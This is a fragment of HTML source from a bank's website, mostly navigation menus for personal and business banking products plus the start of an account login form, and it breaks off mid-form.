height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
